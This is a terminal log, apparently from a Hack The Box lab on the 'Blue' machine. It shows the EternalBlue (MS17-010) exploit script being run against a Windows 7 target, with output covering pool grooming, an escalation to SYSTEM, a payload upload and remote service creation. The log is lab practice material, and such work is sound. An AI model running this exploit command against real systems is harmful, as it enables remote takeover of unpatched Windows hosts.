 root@kali:/home/elliot/HTB/Blue/exploits/MS17-010# python2.7 send_and_execute.py 10.10.10.40 eternal-blue.exe
Trying to connect to 10.10.10.40:445
Target OS: Windows 7 Professional 7601 Service Pack 1
Using named pipe: browser
Target is 64 bit
Got frag size: 0x10
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xfa0
No transaction struct in leak data
leak failed... try again
CONNECTION: 0xfffffa8003c8a6b0
SESSION: 0xfffff8a014533820
FLINK: 0xfffff8a0013c5048
InParam: 0xfffff8a002da115c
MID: 0x4b0b
unexpected alignment, diff: 0x-19dcfb8
leak failed... try again
CONNECTION: 0xfffffa8003c8a6b0
SESSION: 0xfffff8a014533820
FLINK: 0xfffff8a002dad088
InParam: 0xfffff8a002da715c
MID: 0x4b03
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
Sending file QSI2LX.exe...
Opening SVCManager on 10.10.10.40.....
Creating service mlTL.....
Starting service mlTL.....
The NETBIOS connection with the remote host timed out.
Removing service mlTL.....
ServiceExec Error on: 10.10.10.40
nca_s_proto_error
Done